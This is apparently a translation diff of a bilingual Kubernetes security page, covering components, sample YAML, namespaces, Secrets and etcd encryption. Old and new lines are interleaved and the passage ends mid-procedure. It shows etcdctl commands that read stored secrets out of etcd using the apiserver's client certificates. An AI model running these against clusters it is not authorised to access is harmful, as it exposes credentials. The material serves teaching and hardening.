- **Sidecar container** : Les conteneurs sidecar sont les conteneurs qui doivent s'exécuter avec le conteneur principal dans le pod. Ce modèle sidecar étend et améliore la fonctionnalité des conteneurs actuels sans les modifier. De nos jours, nous savons que nous utilisons la technologie des conteneurs pour envelopper toutes les dépendances nécessaires au fonctionnement de l'application partout. Un conteneur ne fait qu'une seule chose et le fait très bien.
|
||||
- **Processus maître :**
|
||||
- **Api Server :** C'est la manière dont les utilisateurs et les pods communiquent avec le processus maître. Seules les requêtes authentifiées doivent être autorisées.
|
||||
- **Scheduler** : La planification fait référence à s'assurer que les Pods sont associés aux Nœuds afin que Kubelet puisse les exécuter. Il a suffisamment d'intelligence pour décider quel nœud a le plus de ressources disponibles et attribuer le nouveau pod à celui-ci. Notez que le planificateur ne démarre pas de nouveaux pods, il communique simplement avec le processus Kubelet en cours d'exécution à l'intérieur du nœud, qui lancera le nouveau pod.
|
||||
- **Kube Controller manager** : Il vérifie les ressources comme les ensembles de réplicas ou les déploiements pour vérifier si, par exemple, le nombre correct de pods ou de nœuds est en cours d'exécution. En cas de pod manquant, il communiquera avec le planificateur pour en démarrer un nouveau. Il contrôle la réplication, les jetons et les services de compte pour l'API.
|
||||
- **etcd** : Stockage de données, persistant, cohérent et distribué. C'est la base de données de Kubernetes et le stockage clé-valeur où il conserve l'état complet des clusters (chaque changement est enregistré ici). Des composants comme le Scheduler ou le Controller manager dépendent de ces données pour savoir quels changements ont eu lieu (ressources disponibles des nœuds, nombre de pods en cours d'exécution...)
|
||||
- **Cloud controller manager** : C'est le contrôleur spécifique pour les contrôles de flux et les applications, c'est-à-dire : si vous avez des clusters dans AWS ou OpenStack.
|
||||
- **Node**: operating system with pod or pods.
|
||||
- **Pod**: Wrapper around a container or multiple containers with. A pod should only contain one application (so usually, a pod run just 1 container). The pod is the way kubernetes abstracts the container technology running.
|
||||
- **Service**: Each pod has 1 internal **IP address** from the internal range of the node. However, it can be also exposed via a service. The **service has also an IP address** and its goal is to maintain the communication between pods so if one dies the **new replacement** (with a different internal IP) **will be accessible** exposed in the **same IP of the service**. It can be configured as internal or external. The service also actuates as a **load balancer when 2 pods are connected** to the same service.\
|
||||
When a **service** is **created** you can find the endpoints of each service running `kubectl get endpoints`
|
||||
- **Kubelet**: Primary node agent. The component that establishes communication between node and kubectl, and only can run pods (through API server). The kubelet doesn’t manage containers that were not created by Kubernetes.
|
||||
- **Kube-proxy**: is the service in charge of the communications (services) between the apiserver and the node. The base is an IPtables for nodes. Most experienced users could install other kube-proxies from other vendors.
|
||||
- **Sidecar container**: Sidecar containers are the containers that should run along with the main container in the pod. This sidecar pattern extends and enhances the functionality of current containers without changing them. Nowadays, We know that we use container technology to wrap all the dependencies for the application to run anywhere. A container does only one thing and does that thing very well.
|
||||
- **Master process:**
|
||||
- **Api Server:** Is the way the users and the pods use to communicate with the master process. Only authenticated request should be allowed.
|
||||
- **Scheduler**: Scheduling refers to making sure that Pods are matched to Nodes so that Kubelet can run them. It has enough intelligence to decide which node has more available resources the assign the new pod to it. Note that the scheduler doesn't start new pods, it just communicate with the Kubelet process running inside the node, which will launch the new pod.
|
||||
- **Kube Controller manager**: It checks resources like replica sets or deployments to check if, for example, the correct number of pods or nodes are running. In case a pod is missing, it will communicate with the scheduler to start a new one. It controls replication, tokens, and account services to the API.
|
||||
- **etcd**: Data storage, persistent, consistent, and distributed. Is Kubernetes’s database and the key-value storage where it keeps the complete state of the clusters (each change is logged here). Components like the Scheduler or the Controller manager depends on this date to know which changes have occurred (available resourced of the nodes, number of pods running...)
|
||||
- **Cloud controller manager**: Is the specific controller for flow controls and applications, i.e: if you have clusters in AWS or OpenStack.
|
||||
|
||||
Notez qu'il peut y avoir plusieurs nœuds (exécutant plusieurs pods), il peut également y avoir plusieurs processus maîtres dont l'accès à l'Api server est équilibré et leur etcd synchronisé.
|
||||
Note that as the might be several nodes (running several pods), there might also be several master processes which their access to the Api server load balanced and their etcd synchronized.
|
||||
|
||||
**Volumes :**
|
||||
**Volumes:**
|
||||
|
||||
Lorsqu'un pod crée des données qui ne doivent pas être perdues lorsque le pod disparaît, elles doivent être stockées dans un volume physique. **Kubernetes permet d'attacher un volume à un pod pour persister les données**. Le volume peut être sur la machine locale ou dans un **stockage distant**. Si vous exécutez des pods sur différents nœuds physiques, vous devez utiliser un stockage distant afin que tous les pods puissent y accéder.
|
||||
When a pod creates data that shouldn't be lost when the pod disappear it should be stored in a physical volume. **Kubernetes allow to attach a volume to a pod to persist the data**. The volume can be in the local machine or in a **remote storage**. If you are running pods in different physical nodes you should use a remote storage so all the pods can access it.
|
||||
|
||||
**Autres configurations :**
|
||||
**Other configurations:**
|
||||
|
||||
- **ConfigMap** : Vous pouvez configurer des **URLs** pour accéder aux services. Le pod obtiendra des données d'ici pour savoir comment communiquer avec le reste des services (pods). Notez que ce n'est pas l'endroit recommandé pour enregistrer des identifiants !
|
||||
- **Secret** : C'est l'endroit pour **stocker des données secrètes** comme des mots de passe, des clés API... encodées en B64. Le pod pourra accéder à ces données pour utiliser les identifiants requis.
|
||||
- **Deployments** : C'est ici que les composants à exécuter par Kubernetes sont indiqués. Un utilisateur ne travaillera généralement pas directement avec des pods, les pods sont abstraits dans des **ReplicaSets** (nombre de mêmes pods répliqués), qui sont exécutés via des déploiements. Notez que les déploiements sont pour des applications **sans état**. La configuration minimale pour un déploiement est le nom et l'image à exécuter.
|
||||
- **StatefulSet** : Ce composant est spécifiquement destiné aux applications comme les **bases de données** qui ont besoin d'**accéder au même stockage**.
|
||||
- **Ingress** : C'est la configuration utilisée pour **exposer l'application publiquement avec une URL**. Notez que cela peut également être fait en utilisant des services externes, mais c'est la manière correcte d'exposer l'application.
|
||||
- Si vous implémentez un Ingress, vous devrez créer des **Ingress Controllers**. L'Ingress Controller est un **pod** qui sera le point de terminaison qui recevra les requêtes et les vérifiera et les équilibrera vers les services. L'Ingress Controller **enverra la requête en fonction des règles d'ingress configurées**. Notez que les règles d'ingress peuvent pointer vers différents chemins ou même des sous-domaines vers différents services Kubernetes internes.
|
||||
- Une meilleure pratique de sécurité serait d'utiliser un équilibreur de charge cloud ou un serveur proxy comme point d'entrée pour ne pas avoir de partie du cluster Kubernetes exposée.
|
||||
- Lorsque une requête qui ne correspond à aucune règle d'ingress est reçue, l'Ingress Controller la dirigera vers le "**Default backend**". Vous pouvez `describe` l'Ingress Controller pour obtenir l'adresse de ce paramètre.
|
||||
- **ConfigMap**: You can configure **URLs** to access services. The pod will obtain data from here to know how to communicate with the rest of the services (pods). Note that this is not the recommended place to save credentials!
|
||||
- **Secret**: This is the place to **store secret data** like passwords, API keys... encoded in B64. The pod will be able to access this data to use the required credentials.
|
||||
- **Deployments**: This is where the components to be run by kubernetes are indicated. A user usually won't work directly with pods, pods are abstracted in **ReplicaSets** (number of same pods replicated), which are run via deployments. Note that deployments are for **stateless** applications. The minimum configuration for a deployment is the name and the image to run.
|
||||
- **StatefulSet**: This component is meant specifically for applications like **databases** which needs to **access the same storage**.
|
||||
- **Ingress**: This is the configuration that is use to **expose the application publicly with an URL**. Note that this can also be done using external services, but this is the correct way to expose the application.
|
||||
- If you implement an Ingress you will need to create **Ingress Controllers**. The Ingress Controller is a **pod** that will be the endpoint that will receive the requests and check and will load balance them to the services. the ingress controller will **send the request based on the ingress rules configured**. Note that the ingress rules can point to different paths or even subdomains to different internal kubernetes services.
|
||||
- A better security practice would be to use a cloud load balancer or a proxy server as entrypoint to don't have any part of the Kubernetes cluster exposed.
|
||||
- When request that doesn't match any ingress rule is received, the ingress controller will direct it to the "**Default backend**". You can `describe` the ingress controller to get the address of this parameter.
|
||||
- `minikube addons enable ingress`
|
||||
|
||||
### Infrastructure PKI - Autorité de certification CA :
|
||||
### PKI infrastructure - Certificate Authority CA:
|
||||
|
||||

|
||||

|
||||
|
||||
- CA est la racine de confiance pour tous les certificats à l'intérieur du cluster.
|
||||
- Permet aux composants de se valider mutuellement.
|
||||
- Tous les certificats du cluster sont signés par la CA.
|
||||
- ETCd a son propre certificat.
|
||||
- types :
|
||||
- certificat apiserver.
|
||||
- certificat kubelet.
|
||||
- certificat scheduler.
|
||||
- CA is the trusted root for all certificates inside the cluster.
|
||||
- Allows components to validate to each other.
|
||||
- All cluster certificates are signed by the CA.
|
||||
- ETCd has its own certificate.
|
||||
- types:
|
||||
- apiserver cert.
|
||||
- kubelet cert.
|
||||
- scheduler cert.
|
||||
|
||||
## Actions de base
|
||||
## Basic Actions
|
||||
|
||||
### Minikube
|
||||
|
||||
**Minikube** peut être utilisé pour effectuer des **tests rapides** sur Kubernetes sans avoir besoin de déployer un environnement Kubernetes complet. Il exécutera les **processus maître et nœud sur une seule machine**. Minikube utilisera VirtualBox pour exécuter le nœud. Voir [**ici comment l'installer**](https://minikube.sigs.k8s.io/docs/start/).
|
||||
**Minikube** can be used to perform some **quick tests** on kubernetes without needing to deploy a whole kubernetes environment. It will run the **master and node processes in one machine**. Minikube will use virtualbox to run the node. See [**here how to install it**](https://minikube.sigs.k8s.io/docs/start/).
|
||||
```
|
||||
$ minikube start
|
||||
😄 minikube v1.19.0 on Ubuntu 20.04
|
||||
@@ -105,7 +105,7 @@ $ minikube delete
|
||||
```
|
||||
### Kubectl Basics
|
||||
|
||||
**`Kubectl`** est l'outil en ligne de commande pour les clusters kubernetes. Il communique avec le serveur Api du processus maître pour effectuer des actions dans kubernetes ou pour demander des données.
|
||||
**`Kubectl`** est l'outil en ligne de commande pour les clusters kubernetes. Il communique avec le Api server du processus master pour effectuer des actions dans kubernetes ou pour demander des données.
|
||||
```bash
|
||||
kubectl version #Get client and server version
|
||||
kubectl get pod
|
||||
@@ -138,7 +138,7 @@ kubectl apply -f deployment.yml
|
||||
```
|
||||
### Minikube Dashboard
|
||||
|
||||
Le tableau de bord vous permet de voir plus facilement ce que minikube exécute, vous pouvez trouver l'URL pour y accéder dans :
|
||||
Le dashboard permet de voir plus facilement ce que minikube exécute, vous pouvez trouver l'URL pour y accéder dans :
|
||||
```
|
||||
minikube dashboard --url
|
||||
|
||||
@@ -153,12 +153,12 @@ http://127.0.0.1:50034/api/v1/namespaces/kubernetes-dashboard/services/http:kube
|
||||
```
|
||||
### Exemples de fichiers de configuration YAML
|
||||
|
||||
Chaque fichier de configuration a 3 parties : **métadonnées**, **spécification** (ce qui doit être lancé), **état** (état désiré).\
|
||||
À l'intérieur de la spécification du fichier de configuration de déploiement, vous pouvez trouver le modèle défini avec une nouvelle structure de configuration définissant l'image à exécuter :
|
||||
Chaque fichier de configuration a 3 parties : **metadata**, **specification** (ce qu’il faut lancer), **status** (état désiré).\
|
||||
Dans la specification du fichier de configuration du deployment, vous pouvez trouver le template défini avec une nouvelle structure de configuration définissant l’image à exécuter :
|
||||
|
||||
**Exemple de Déploiement + Service déclarés dans le même fichier de configuration (de** [**ici**](https://gitlab.com/nanuchi/youtube-tutorial-series/-/blob/master/demo-kubernetes-components/mongo.yaml)**)**
|
||||
**Exemple de Deployment + Service déclarés dans le même fichier de configuration (depuis** [**ici**](https://gitlab.com/nanuchi/youtube-tutorial-series/-/blob/master/demo-kubernetes-components/mongo.yaml)**)**
|
||||
|
||||
Comme un service est généralement lié à un déploiement, il est possible de déclarer les deux dans le même fichier de configuration (le service déclaré dans cette configuration n'est accessible qu'en interne) :
|
||||
Comme un service est généralement lié à un deployment, il est possible de déclarer les deux dans le même fichier de configuration (le service déclaré dans cette config est accessible uniquement en interne) :
|
||||
```yaml
|
||||
apiVersion: apps/v1
|
||||
kind: Deployment
|
||||
@@ -207,7 +207,7 @@ targetPort: 27017
|
||||
```
|
||||
**Exemple de configuration de service externe**
|
||||
|
||||
Ce service sera accessible de l'extérieur (vérifiez les attributs `nodePort` et `type: LoadBlancer`):
|
||||
Ce service sera accessible de l’extérieur (vérifiez les attributs `nodePort` et `type: LoadBlancer`):
|
||||
```yaml
|
||||
---
|
||||
apiVersion: v1
|
||||
@@ -225,11 +225,11 @@ targetPort: 8081
|
||||
nodePort: 30000
|
||||
```
|
||||
> [!NOTE]
|
||||
> Cela est utile pour les tests, mais pour la production, vous ne devriez avoir que des services internes et un Ingress pour exposer l'application.
|
||||
> Ceci est utile pour les tests, mais en production vous devriez avoir uniquement des services internes et un Ingress pour exposer l'application.
|
||||
|
||||
**Exemple de fichier de configuration Ingress**
|
||||
|
||||
Cela exposera l'application à `http://dashboard.com`.
|
||||
Cela exposera l'application sur `http://dashboard.com`.
|
||||
```yaml
|
||||
apiVersion: networking.k8s.io/v1
|
||||
kind: Ingress
|
||||
@@ -245,9 +245,9 @@ paths:
|
||||
serviceName: kubernetes-dashboard
|
||||
servicePort: 80
|
||||
```
|
||||
**Exemple de fichier de configuration des secrets**
|
||||
**Exemple de fichier de configuration de secrets**
|
||||
|
||||
Notez comment les mots de passe sont encodés en B64 (ce qui n'est pas sécurisé !)
|
||||
Notez comment les mots de passe sont encodés en B64 (ce qui n'est pas sûr !)
|
||||
```yaml
|
||||
apiVersion: v1
|
||||
kind: Secret
|
||||
@@ -260,7 +260,7 @@ mongo-root-password: cGFzc3dvcmQ=
|
||||
```
|
||||
**Exemple de ConfigMap**
|
||||
|
||||
Un **ConfigMap** est la configuration qui est donnée aux pods afin qu'ils sachent comment localiser et accéder à d'autres services. Dans ce cas, chaque pod saura que le nom `mongodb-service` est l'adresse d'un pod avec lequel ils peuvent communiquer (ce pod exécutera un mongodb) :
|
||||
Une **ConfigMap** est la configuration donnée aux pods afin qu'ils sachent comment localiser et accéder à d'autres services. Dans ce cas, chaque pod saura que le nom `mongodb-service` est l'adresse d'un pod avec lequel il peut communiquer (ce pod exécutera un mongodb):
|
||||
```yaml
|
||||
apiVersion: v1
|
||||
kind: ConfigMap
|
||||
@@ -269,7 +269,7 @@ name: mongodb-configmap
|
||||
data:
|
||||
database_url: mongodb-service
|
||||
```
|
||||
Ensuite, à l'intérieur d'une **deployment config**, cette adresse peut être spécifiée de la manière suivante afin qu'elle soit chargée dans l'env du pod :
|
||||
Puis, à l'intérieur d'une **deployment config**, cette adresse peut être spécifiée de la manière suivante afin qu'elle soit chargée dans l'env du pod :
|
||||
```yaml
|
||||
[...]
|
||||
spec:
|
||||
@@ -290,18 +290,18 @@ name: mongodb-configmap
|
||||
key: database_url
|
||||
[...]
|
||||
```
|
||||
**Exemple de configuration de volume**
|
||||
**Exemple de volume config**
|
||||
|
||||
Vous pouvez trouver différents exemples de fichiers de configuration de stockage yaml sur [https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes](https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes).\
|
||||
**Notez que les volumes ne sont pas à l'intérieur des namespaces**
|
||||
You can find different example of storage configuration yaml files in [https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes](https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes).\
|
||||
**Note that volumes aren't inside namespaces**
|
||||
|
||||
### Namespaces
|
||||
|
||||
Kubernetes prend en charge **plusieurs clusters virtuels** soutenus par le même cluster physique. Ces clusters virtuels sont appelés **namespaces**. Ils sont destinés à être utilisés dans des environnements avec de nombreux utilisateurs répartis sur plusieurs équipes ou projets. Pour les clusters avec quelques à des dizaines d'utilisateurs, vous ne devriez pas avoir besoin de créer ou de penser aux namespaces. Vous ne devriez commencer à utiliser les namespaces que pour avoir un meilleur contrôle et une meilleure organisation de chaque partie de l'application déployée dans kubernetes.
|
||||
Kubernetes supports **multiple virtual clusters** backed by the same physical cluster. These virtual clusters are called **namespaces**. These are intended for use in environments with many users spread across multiple teams, or projects. For clusters with a few to tens of users, you should not need to create or think about namespaces at all. You only should start using namespaces to have a better control and organization of each part of the application deployed in kubernetes.
|
||||
|
||||
Les namespaces fournissent un champ d'application pour les noms. Les noms des ressources doivent être uniques au sein d'un namespace, mais pas entre les namespaces. Les namespaces ne peuvent pas être imbriqués les uns dans les autres et **chaque** ressource **Kubernetes** ne peut être **que** **dans** **un** **seul** **namespace**.
|
||||
Namespaces provide a scope for names. Names of resources need to be unique within a namespace, but not across namespaces. Namespaces cannot be nested inside one another and **each** Kubernetes **resource** can only be **in** **one** namespace.
|
||||
|
||||
Il y a 4 namespaces par défaut si vous utilisez minikube :
|
||||
There are 4 namespaces by default if you are using minikube:
|
||||
```
|
||||
kubectl get namespace
|
||||
NAME STATUS AGE
|
||||
@@ -310,67 +310,67 @@ kube-node-lease Active 1d
|
||||
kube-public Active 1d
|
||||
kube-system Active 1d
|
||||
```
|
||||
- **kube-system** : Il n'est pas destiné à l'utilisation des utilisateurs et vous ne devriez pas y toucher. C'est pour les processus master et kubectl.
|
||||
- **kube-public** : Données accessibles publiquement. Contient un configmap qui contient des informations sur le cluster.
|
||||
- **kube-node-lease** : Détermine la disponibilité d'un nœud.
|
||||
- **default** : L'espace de noms que l'utilisateur utilisera pour créer des ressources.
|
||||
- **kube-system**: Ce n'est pas destiné à être utilisé par les utilisateurs et vous ne devriez pas y toucher. C'est pour les processus master et kubectl.
|
||||
- **kube-public**: Données accessibles publiquement. Contient un configmap qui contient des informations sur le cluster
|
||||
- **kube-node-lease**: Détermine la disponibilité d'un node
|
||||
- **default**: Le namespace que l'utilisateur utilisera pour créer des ressources
|
||||
```bash
|
||||
#Create namespace
|
||||
kubectl create namespace my-namespace
|
||||
```
|
||||
> [!NOTE]
|
||||
> Notez que la plupart des ressources Kubernetes (par exemple, les pods, les services, les contrôleurs de réplication, et d'autres) se trouvent dans certains espaces de noms. Cependant, d'autres ressources comme les ressources d'espace de noms et les ressources de bas niveau, telles que les nœuds et les volumes persistants, ne se trouvent pas dans un espace de noms. Pour voir quelles ressources Kubernetes sont et ne sont pas dans un espace de noms :
|
||||
> Notez que la plupart des ressources Kubernetes (par ex. pods, services, replication controllers, et autres) se trouvent dans certains namespaces. Cependant, d'autres ressources comme les namespace resources et les ressources de bas niveau, telles que les nodes et les persistenVolumes, ne se trouvent pas dans un namespace. Pour voir quelles ressources Kubernetes sont et ne sont pas dans un namespace :
|
||||
>
|
||||
> ```bash
|
||||
> kubectl api-resources --namespaced=true #Dans un espace de noms
|
||||
> kubectl api-resources --namespaced=false #Pas dans un espace de noms
|
||||
> kubectl api-resources --namespaced=true #In a namespace
|
||||
> kubectl api-resources --namespaced=false #Not in a namespace
|
||||
> ```
|
||||
|
||||
Vous pouvez enregistrer l'espace de noms pour toutes les commandes kubectl suivantes dans ce contexte.
|
||||
Vous pouvez enregistrer le namespace pour toutes les commandes kubectl suivantes dans ce context.
|
||||
```bash
|
||||
kubectl config set-context --current --namespace=<insert-namespace-name-here>
|
||||
```
|
||||
### Helm
|
||||
|
||||
Helm est le **gestionnaire de paquets** pour Kubernetes. Il permet de regrouper des fichiers YAML et de les distribuer dans des dépôts publics et privés. Ces paquets sont appelés **Helm Charts**.
|
||||
Helm est le **gestionnaire de paquets** pour Kubernetes. Il permet de packager des fichiers YAML et de les distribuer dans des dépôts publics et privés. Ces paquets sont appelés **Helm Charts**.
|
||||
```
|
||||
helm search <keyword>
|
||||
```
|
||||
Helm est également un moteur de templates qui permet de générer des fichiers de configuration avec des variables :
|
||||
Helm is also a template engine that allows to generate config files with variables:
|
||||
|
||||
## Secrets Kubernetes
|
||||
## Kubernetes secrets
|
||||
|
||||
Un **Secret** est un objet qui **contient des données sensibles** telles qu'un mot de passe, un jeton ou une clé. De telles informations pourraient autrement être mises dans une spécification de Pod ou dans une image. Les utilisateurs peuvent créer des Secrets et le système crée également des Secrets. Le nom d'un objet Secret doit être un **nom de sous-domaine DNS valide**. Lisez ici [la documentation officielle](https://kubernetes.io/docs/concepts/configuration/secret/).
|
||||
Un **Secret** est un objet qui **contient des données sensibles** comme un mot de passe, un token ou une key. Ces informations pourraient sinon être placées dans une spécification de Pod ou dans une image. Les users peuvent create des Secrets et le system en create aussi. Le nom d’un objet Secret doit être un **DNS subdomain name** valide. Lisez ici [la documentation officielle](https://kubernetes.io/docs/concepts/configuration/secret/).
|
||||
|
||||
Les Secrets peuvent être des choses comme :
|
||||
|
||||
- Clés API, SSH.
|
||||
- Jetons OAuth.
|
||||
- Identifiants, mots de passe (texte brut ou b64 + chiffrement).
|
||||
- Informations ou commentaires.
|
||||
- Code de connexion à la base de données, chaînes… .
|
||||
- API, SSH Keys.
|
||||
- OAuth tokens.
|
||||
- Credentials, Passwords (plain text or b64 + encryption).
|
||||
- Information or comments.
|
||||
- Database connection code, strings… .
|
||||
|
||||
Il existe différents types de secrets dans Kubernetes
|
||||
|
||||
| Type intégré | Utilisation |
|
||||
| ----------------------------------- | ------------------------------------------- |
|
||||
| **Opaque** | **données arbitraires définies par l'utilisateur (par défaut)** |
|
||||
| kubernetes.io/service-account-token | jeton de compte de service |
|
||||
| kubernetes.io/dockercfg | fichier \~/.dockercfg sérialisé |
|
||||
| kubernetes.io/dockerconfigjson | fichier \~/.docker/config.json sérialisé |
|
||||
| kubernetes.io/basic-auth | identifiants pour l'authentification de base |
|
||||
| kubernetes.io/ssh-auth | identifiants pour l'authentification SSH |
|
||||
| kubernetes.io/tls | données pour un client ou un serveur TLS |
|
||||
| bootstrap.kubernetes.io/token | données de jeton de démarrage |
|
||||
| Builtin Type | Usage |
|
||||
| ----------------------------------- | ----------------------------------------- |
|
||||
| **Opaque** | **arbitrary user-defined data (Default)** |
|
||||
| kubernetes.io/service-account-token | service account token |
|
||||
| kubernetes.io/dockercfg | serialized \~/.dockercfg file |
|
||||
| kubernetes.io/dockerconfigjson | serialized \~/.docker/config.json file |
|
||||
| kubernetes.io/basic-auth | credentials for basic authentication |
|
||||
| kubernetes.io/ssh-auth | credentials for SSH authentication |
|
||||
| kubernetes.io/tls | data for a TLS client or server |
|
||||
| bootstrap.kubernetes.io/token | bootstrap token data |
|
||||
|
||||
> [!NOTE]
|
||||
> **Le type Opaque est celui par défaut, la paire clé-valeur typique définie par les utilisateurs.**
|
||||
> **Le type Opaque est celui par défaut, le couple clé-valeur typique défini par les users.**
|
||||
|
||||
**Comment fonctionnent les secrets :**
|
||||
**How secrets works:**
|
||||
|
||||

|
||||

|
||||
|
||||
Le fichier de configuration suivant définit un **secret** appelé `mysecret` avec 2 paires clé-valeur `username: YWRtaW4=` et `password: MWYyZDFlMmU2N2Rm`. Il définit également un **pod** appelé `secretpod` qui aura le `username` et le `password` définis dans `mysecret` exposés dans les **variables d'environnement** `SECRET_USERNAME` \_\_ et \_\_ `SECRET_PASSWOR`. Il **montera** également le secret `username` à l'intérieur de `mysecret` dans le chemin `/etc/foo/my-group/my-username` avec des permissions `0640`.
|
||||
Le fichier de configuration suivant définit un **secret** appelé `mysecret` avec 2 paires clé-valeur `username: YWRtaW4=` et `password: MWYyZDFlMmU2N2Rm`. Il définit aussi un **pod** appelé `secretpod` qui aura le `username` et le `password` définis dans `mysecret` exposés dans les **environment variables** `SECRET_USERNAME` \_\_ et \_\_ `SECRET_PASSWOR`. Il **mount** aussi le secret `username` dans `mysecret` dans le chemin `/etc/foo/my-group/my-username` avec des permissions `0640`.
|
||||
```yaml:secretpod.yaml
|
||||
apiVersion: v1
|
||||
kind: Secret
|
||||
@@ -422,25 +422,25 @@ env | grep SECRET && cat /etc/foo/my-group/my-username && echo
|
||||
```
|
||||
### Secrets dans etcd <a href="#discover-secrets-in-etcd" id="discover-secrets-in-etcd"></a>
|
||||
|
||||
**etcd** est un magasin de **valeurs-clés** cohérent et hautement disponible utilisé comme magasin de support pour toutes les données du cluster Kubernetes. Accédons aux secrets stockés dans etcd :
|
||||
**etcd** est un **key-value store** cohérent et hautement disponible utilisé comme backing store de Kubernetes pour toutes les données du cluster. Accédons aux secrets stockés dans etcd :
|
||||
```bash
|
||||
cat /etc/kubernetes/manifests/kube-apiserver.yaml | grep etcd
|
||||
```
|
||||
Vous verrez que les certs, les clés et les URL sont situés dans le FS. Une fois que vous les aurez, vous pourrez vous connecter à etcd.
|
||||
Vous verrez que les certs, keys et url’s sont situés dans le FS. Une fois que vous les aurez, vous pourrez vous connecter à etcd.
|
||||
```bash
|
||||
#ETCDCTL_API=3 etcdctl --cert <path to client.crt> --key <path to client.ket> --cacert <path to CA.cert> endpoint=[<ip:port>] health
|
||||
|
||||
ETCDCTL_API=3 etcdctl --cert /etc/kubernetes/pki/apiserver-etcd-client.crt --key /etc/kubernetes/pki/apiserver-etcd-client.key --cacert /etc/kubernetes/pki/etcd/etcd/ca.cert endpoint=[127.0.0.1:1234] health
|
||||
```
|
||||
Une fois que vous aurez établi la communication, vous pourrez obtenir les secrets :
|
||||
Une fois que vous avez établi la communication, vous pourrez obtenir les secrets :
|
||||
```bash
|
||||
#ETCDCTL_API=3 etcdctl --cert <path to client.crt> --key <path to client.ket> --cacert <path to CA.cert> endpoint=[<ip:port>] get <path/to/secret>
|
||||
|
||||
ETCDCTL_API=3 etcdctl --cert /etc/kubernetes/pki/apiserver-etcd-client.crt --key /etc/kubernetes/pki/apiserver-etcd-client.key --cacert /etc/kubernetes/pki/etcd/etcd/ca.cert endpoint=[127.0.0.1:1234] get /registry/secrets/default/secret_02
|
||||
```
|
||||
**Ajout de chiffrement à l'ETCD**
|
||||
**Ajout du chiffrement à ETCD**
|
||||
|
||||
Par défaut, tous les secrets sont **stockés en texte clair** à l'intérieur d'etcd, à moins que vous n'appliquiez une couche de chiffrement. L'exemple suivant est basé sur [https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/](https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/)
|
||||
Par défaut, tous les secrets sont **stockés en clair** dans etcd, sauf si vous appliquez une couche de chiffrement. L’exemple suivant est basé sur [https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/](https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/)
|
||||
```yaml:encryption.yaml
|
||||
apiVersion: apiserver.config.k8s.io/v1
|
||||
kind: EncryptionConfiguration
|
||||
@@ -454,58 +454,58 @@ keys:
|
||||
secret: cjjPMcWpTPKhAdieVtd+KhG4NN+N6e3NmBPMXJvbfrY= #Any random key
|
||||
- identity: {}
|
||||
```
|
||||
Après cela, vous devez définir le drapeau `--encryption-provider-config` sur le `kube-apiserver` pour pointer vers l'emplacement du fichier de configuration créé. Vous pouvez modifier `/etc/kubernetes/manifest/kube-apiserver.yaml` et ajouter les lignes suivantes :
|
||||
Après cela, vous devez définir le flag `--encryption-provider-config` sur le `kube-apiserver` pour qu’il pointe vers l’emplacement du fichier de config créé. Vous pouvez modifier `/etc/kubernetes/manifest/kube-apiserver.yaml` et ajouter les lignes suivantes :
|
||||
```yaml
|
||||
containers:
|
||||
- command:
|
||||
- kube-apiserver
|
||||
- --encriyption-provider-config=/etc/kubernetes/etcd/<configFile.yaml>
|
||||
```
|
||||
Faites défiler vers le bas dans les volumeMounts :
|
||||
Faites défiler vers le bas dans les volumeMounts:
|
||||
```yaml
|
||||
- mountPath: /etc/kubernetes/etcd
|
||||
name: etcd
|
||||
readOnly: true
|
||||
```
|
||||
Faites défiler vers le bas dans les volumeMounts jusqu'à hostPath :
|
||||
Faites défiler vers le bas dans les volumeMounts jusqu'à hostPath:
|
||||
```yaml
|
||||
- hostPath:
|
||||
path: /etc/kubernetes/etcd
|
||||
type: DirectoryOrCreate
|
||||
name: etcd
|
||||
```
|
||||
**Vérification que les données sont chiffrées**
|
||||
**Vérifier que les données sont chiffrées**
|
||||
|
||||
Les données sont chiffrées lorsqu'elles sont écrites dans etcd. Après avoir redémarré votre `kube-apiserver`, tout secret nouvellement créé ou mis à jour devrait être chiffré lors de son stockage. Pour vérifier, vous pouvez utiliser le programme en ligne de commande `etcdctl` pour récupérer le contenu de votre secret.
|
||||
Les données sont chiffrées lors de l’écriture dans etcd. Après avoir redémarré votre `kube-apiserver`, tout secret nouvellement créé ou mis à jour doit être chiffré lorsqu’il est stocké. Pour vérifier cela, vous pouvez utiliser le programme en ligne de commande `etcdctl` pour récupérer le contenu de votre secret.
|
||||
|
||||
1. Créez un nouveau secret appelé `secret1` dans l'espace de noms `default` :
|
||||
1. Créez un nouveau secret appelé `secret1` dans le namespace `default` :
|
||||
|
||||
```
|
||||
kubectl create secret generic secret1 -n default --from-literal=mykey=mydata
|
||||
```
|
||||
|
||||
2. En utilisant la ligne de commande etcdctl, lisez ce secret à partir d'etcd :
